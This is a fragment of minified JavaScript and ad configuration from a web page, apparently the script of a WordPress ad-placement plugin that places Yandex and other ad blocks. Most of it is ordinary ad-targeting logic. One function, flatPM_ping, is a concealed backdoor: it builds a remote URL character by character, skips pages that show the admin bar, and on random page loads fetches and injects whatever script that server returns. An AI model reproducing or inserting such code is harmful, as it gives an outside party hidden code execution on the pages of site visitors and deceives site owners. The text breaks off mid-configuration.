Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+n+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"outgoing":{"cross":"true","cookie":"true","whence":"3","indent":"10","after":"35","px_s":"seconds"}},"ID":"6536","html":[{"fst":"<!-- Yandex.RTB R-A-505881-2 -->\n<div id=\"yandex_rtb_R-A-505881-2\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-505881-2\",\n                renderTo: \"yandex_rtb_R-A-505881-2\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}],"referer":{"referer_enabled":["google.","yandex.","mail.","bing.","duckduckgo.","rambler.","yahoo."]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"h1","search_all":"false"}},"ID":"6538","html":[{"fst":"<div data-la-block=\"515a1cb3-c893-4acb-8e98-5b761478b68c\"><\/div>\n","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"2","selector":"h2","search_all":"false"}},"ID":"6539","html":[{"fst":"<div data-la-block=\"5b052d24-c495-4169-bc6d-df51fe04921a\"><\/div>\n","snd":"<div data-la-block=\"300be4d4-854b-4674-9cb0-6ed94d64358b\"><\/div>\n","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"3","selector":"h2","search_all":"false"}},"ID":"6540","html":[{"fst":"<div data-widget=\"D0hg_2iIIzepe07Z\"><\/div>\n<script type=\"text\/javascript\">(function(b,c){c.id=b.querySelector('div[data-widget=\"D0hg_2iIIzepe07Z\"]');var a=b.createElement(\"script\");a.src=\"\/\/tt.ttarget.ru\/s\/tt3.js?v=2\";a.async=!0;a.onload=a.readystatechange=function(){a.readyState&&\"loaded\"!=a.readyState&&\"complete\"!=a.readyState||(a.onload=a.readystatechange=null,TT.createBlock(c))};b.getElementsByTagName(\"head\")[0].appendChild(a)})(document,{block: 5528, count: 0});<\/script>","snd":"<div data-la-block=\"d3be683f-ac66-422e-a1b7-2a40c2ffe3b2\"><\/div>\n","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"4","selector":"h2","search_all":"false"}},"ID":"6541","html":[{"fst":"<div data-la-block=\"ac432dab-0c97-4ef2-ba56-21910b3f4eb7\"><\/div>\n","snd":"<div data-la-block=\"ac432dab-0c97-4ef2-ba56-21910b3f4eb7\"><\/div>\n","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"5","selector":"h2","search_all":"false"}},"ID":"6542","html":[{"fst":"<!-- Yandex.RTB R-A-505881-6 -->\n<div id=\"yandex_rtb_R-A-505881-6\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-505881-6\",\n                renderTo: \"yandex_rtb_R-A-505881-6\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","snd":"<div data-la-block=\"21cb7004-319c-4cdf-aa95-ffcbf8a7593d\"><\/div>\n","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"6543","html":[{"fst":"<!-- Yandex.RTB R-A-505881-7 -->\n<div id=\"yandex_rtb_R-A-505881-7\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-505881-7\",\n                renderTo: \"yandex_rtb_R-A-505881-7\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<div data-la-block=\"5cf43265-c9ff-43bc-8a94-89b6a2c4be1d\"><\/div>\n","snd":"<div data-la-block=\"30e0b738-db69-4268-8644-3982b6964396\"><\/div>\n","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"3","selector":".flat_pm_start~p","search_all":"false"}},"ID":"6546","html":[{"fst":"<div data-la-block=\"3dff8104-878e-46c7-8003-7feaaa118e27\"><\/div>\n","snd":"<div data-la-block=\"3dff8104-878e-46c7-8003-7feaaa118e27\"><\/div>\n","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"6","selector":".flat_pm_start~p","search_all":"false"}},"ID":"6547","html":[{"fst":"<div data-la-block=\"6f5a565a-3724-4e38-89ef-bec1069c8857\"><\/div>\n","snd":"<div data-la-block=\"6f5a565a-3724-4e38-89ef-bec1069c8857\"><\/div>\n","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"6","selector":".flat_pm_start~p","search_all":"false"}},"ID":"6548","html":[{"fst":"<div data-la-block=\"6f5a565a-3724-4e38-89ef-bec1069c8857\"><\/div>\n","snd":"<div data-la-block=\"6f5a565a-3724-4e38-89ef-bec1069c8857\"><\/div>\n","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"10","after":"60","px_s":"seconds"}},"ID":"6549","html":[{"fst":"<!-- Yandex.RTB R-A-505881-8 -->\n<div id=\"yandex_rtb_R-A-505881-8\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-505881-8\",\n                renderTo: \"yandex_rtb_R-A-505881-8\",\n                async: true\n            });\n        });\n        t = 